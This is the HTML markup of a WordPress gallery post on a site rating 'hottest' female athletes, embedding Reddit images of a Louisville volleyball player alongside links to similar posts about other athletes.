	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-74286" class="entry-tpl-classic post-74286 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/sexy-sporty/" class="entry-category entry-category-item-106"><span itemprop="articleSection">Sexy Sporty</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Alexa Hendricks (Louisville Volleyball)</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-04-24T21:40:20+00:00" itemprop="datePublished">April 24, 2023, 9:40 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>791</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="946" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-758x946.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-758x946.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-240x300.jpg 240w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-821x1024.jpg 821w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-768x958.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-1231x1536.jpg 1231w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-561x700.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-1122x1400.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-265x331.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-531x663.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-364x454.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-728x908.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-608x759.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-1152x1437.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-38x48.jpg 38w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-77x96.jpg 77w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball-313x391.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball.jpg 1284w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball.jpg" /><meta itemprop="width" content="1284" /><meta itemprop="height" content="1602" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://preview.redd.it/q8ahpikhbwva1.jpg?width=1284&#038;format=pjpg&#038;auto=webp&#038;v=enabled&#038;s=7019978ff23568adf9eca5bf9cdad383e599cc3a" alt="reddit image"><img decoding="async" src="https://preview.redd.it/y9pb3jkhbwva1.jpg?width=1284&#038;format=pjpg&#038;auto=webp&#038;v=enabled&#038;s=f04f2e2e9e5f454e0e327c95f81ebf01b3a9cdec" alt="reddit image"><img decoding="async" src="https://preview.redd.it/7n34fikhbwva1.jpg?width=1284&#038;format=pjpg&#038;auto=webp&#038;v=enabled&#038;s=3e521ff61e26f3e73abada73bd7ab2e8980eabe5" alt="reddit image"><img decoding="async" src="https://preview.redd.it/ly2mzikhbwva1.jpg?width=1283&#038;format=pjpg&#038;auto=webp&#038;v=enabled&#038;s=07516cf0f5461b7880da986d4b9e3e66ea42debc" alt="reddit image"><img decoding="async" src="https://preview.redd.it/bcxp7ikhbwva1.jpg?width=1283&#038;format=pjpg&#038;auto=webp&#038;v=enabled&#038;s=eaf621f6dc1add18364d6400d6998176fb9f4c09" alt="reddit image"><img decoding="async" src="https://preview.redd.it/jhpjjikhbwva1.jpg?width=1283&#038;format=pjpg&#038;auto=webp&#038;v=enabled&#038;s=34d8d03ae2e0c77c78606ed547021e8bcac73547" alt="reddit image"><img decoding="async" src="https://www.reddit.com/gallery/12xw56v" alt="Alexa Hendricks (Louisville Volleyball)"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/&title=Alexa%20Hendricks%20(Louisville%20Volleyball)" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-9/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Alexa Hendricks (Louisville Volleyball)</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/iga-swiatek-polish-tennis-player-what-do-you-like-the-most-in-her/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Iga Swiatek (Polish tennis player) What do you like the most in her ?</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149313 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Callaghan Browne &#8211; American Water polo player" class="g1-frame" href="https://hottestfemaleathletes.com/callaghan-browne-american-water-polo-player/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-1152x648.jpeg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/callaghan-browne-american-water-polo-player/" rel="bookmark">Callaghan Browne &#8211; American Water polo player</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149311 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Katelyn Fung &#8211; Canadian Diver" class="g1-frame" href="https://hottestfemaleathletes.com/katelyn-fung-canadian-diver-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149311-katelyn-fung-canadian-diver-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149311-katelyn-fung-canadian-diver-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149311-katelyn-fung-canadian-diver-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149311-katelyn-fung-canadian-diver-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/katelyn-fung-canadian-diver-2/" rel="bookmark">Katelyn Fung &#8211; Canadian Diver</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149309 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Utah" class="g1-frame" href="https://hottestfemaleathletes.com/utah-92/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/utah-92/" rel="bookmark">Utah</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149307 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Mya Azzopardi 🇲🇹" class="g1-frame" href="https://hottestfemaleathletes.com/mya-azzopardi-26/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149307-mya-azzopardi-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149307-mya-azzopardi-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149307-mya-azzopardi-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149307-mya-azzopardi-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/mya-azzopardi-26/" rel="bookmark">Mya Azzopardi 🇲🇹</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149305 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Emily Nguyen- Texas A&#038;M Water Polo" class="g1-frame" href="https://hottestfemaleathletes.com/emily-nguyen-texas-am-water-polo/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/emily-nguyen-texas-am-water-polo/" rel="bookmark">Emily Nguyen- Texas A&#038;M Water Polo</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149303 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Volleyball is my escape" class="g1-frame" href="https://hottestfemaleathletes.com/volleyball-is-my-escape/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/volleyball-is-my-escape/" rel="bookmark">Volleyball is my escape</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88395 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Olivia Dunne &#8211; Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-8/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-8/" rel="bookmark">Olivia Dunne &#8211; Gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T15:58:45+00:00">September 12, 2023, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88397 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Claire Azzopardi (Athlete) 🇲🇹" class="g1-frame" href="https://hottestfemaleathletes.com/claire-azzopardi-athlete-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/claire-azzopardi-athlete-4/" rel="bookmark">Claire Azzopardi (Athlete) 🇲🇹</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T15:58:44+00:00">September 12, 2023, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88363 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
